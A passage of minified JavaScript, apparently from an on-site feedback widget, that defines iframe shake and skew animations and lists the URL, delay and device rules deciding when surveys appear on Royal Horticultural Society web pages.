b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/